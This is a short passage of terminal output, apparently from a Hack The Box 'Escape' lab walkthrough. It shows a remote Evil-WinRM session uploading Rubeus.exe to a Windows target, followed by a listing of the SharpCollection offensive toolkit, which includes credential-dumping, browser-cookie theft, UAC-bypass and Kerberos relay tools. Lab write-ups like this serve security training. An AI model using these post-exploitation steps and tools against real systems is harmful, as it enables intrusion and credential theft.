 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd \programdata
*Evil-WinRM* PS C:\programdata> upload Rubeus.exe
Info: Uploading /home/ippsec/htb/escape/Rubeus.exe to C:\programdata\Rubeus.exe
EDD.exe SharpAllowedToAct.exe SharpHose.exe SharpSphere.exe ThunderFox.exe
ForgeCert.exe SharpAppLocker.exe SharpHound.exe SharpSpray.exe TokenStomp.exe
GMSAPasswordReader.exe SharpBypassUAC.exe SharpKatz.exe SharpSQLPwn.exe TruffleSnout.exe
Group3r.exe SharpChisel.exe SharpLAPS.exe SharpStay.exe Watson.exe
Grouper2.exe SharpChrome.exe SharpMapExec.exe SharpSvc.exe Whisker.exe
Inveigh.exe SharpChromium.exe SharpMiniDump.exe SharpTask.exe winPEAS.exe
KrbRelay.exe SharpCloud.exe SharpMove.exe SharpUp.exe WMIReg.exe
KrbRelayUp.exe SharpCOM.exe SharpNamedPipePTH.exe SharpView.exe
LockLess.exe SharpCookieMonster.exe SharpNoPSExec.exe SharpWebServer.exe
PassTheCert.exe SharpCrashEventLog.exe SharpPrinter.exe SharpWifiGrabber.exe
PurpleSharp.exe SharpDir.exe SharpRDP.exe SharpWMI.exe
┌─[ippsec@parrot]─[/opt/SharpCollection/NetFramework_4.7_Any]
└──╼ $ cp Rubeus.exe ~/htb/escape/